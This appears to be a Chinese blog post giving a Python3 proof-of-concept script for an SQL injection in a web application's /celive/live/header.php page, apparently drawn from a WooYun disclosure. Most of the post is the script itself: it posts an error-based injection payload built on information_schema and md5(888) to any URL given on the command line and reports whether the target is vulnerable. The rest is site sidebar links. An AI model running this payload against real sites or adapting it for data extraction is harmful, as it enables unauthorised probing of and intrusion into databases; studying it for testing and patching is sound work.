Python3实现PoC——wooyun

发布时间:2019-09-26 07:27:17编辑:auto阅读(2534)



一、演示一下的利用效果

二、漏洞说明

这次的PoC是验证SQL注入,漏洞详情

三、代码+注释

import requests

import argparse

parser = argparse.ArgumentParser()

parser.add_argument('-u', dest="url")

args = parser.parse_args()

url = args.url

# 存在漏洞的页面

url += "/celive/live/header.php"

# 构造payload,用md5结果来验证

payload = {

'xajax': 'LiveMessage',

'xajaxargs[0][name]': "1',(SELECT 1 FROM (select count(*),"

"concat(floor(rand(0)*2),(select md5(888)))a"

" from information_schema.tables group by a)b)"

",'','','','1','127.0.0.1','2') #"

}

try:

r = requests.post(url, data=payload)

if(r.status_code == requests.codes.ok):

if "0a113ef6b61820daa5611c870ed8d5ee" in r.text:

print("{} is SQL_vul".format(url))

else:

print("{} is not SQL_vul".format(url))

except Exception as e:

print(str(e))

上一篇: python3 三级菜单-基础版

下一篇: Python3 生成一个随机验证码

- openvpn linux客户端使用

52052

- H3C基本命令大全

51917

- openvpn windows客户端使用

42147

- H3C IRF原理及 配置

38994

- Python exit()函数

33492

- openvpn mac客户端使用

30443

- python全系列官方中文文档

29080

- python 获取网卡实时流量

24109

- 1.常用turtle功能函数

24017

- python 获取Linux和Windows硬件信息

22366

- LangChain1.0-Agent-部署/上线(开发人员必备)

113°

- LangChain1.0-Agent-Spider实战(爬虫函数替代API接口)

150°

- LangChain1.0-Agent(进阶)本地模型+Playwright实现网页自动化操作

163°

- LangChain1.0-Agent记忆管理

148°

- LangChain1.0-Agent接入自定义工具与React循环

173°

- LangChain1.0-Agent开发流程

161°

- LangChain1.0调用vllm本地部署qwen模型

177°

- LangChain-1.0入门实践-搭建流式响应的多轮问答机器人

185°

- LangChain-1.0入门实战-1

184°

- LangChain-1.0教程-(介绍,模型接入)

193°

- 姓名:Run

- 职业:谜

- 邮箱:383697894@qq.com

- 定位:上海 · 松江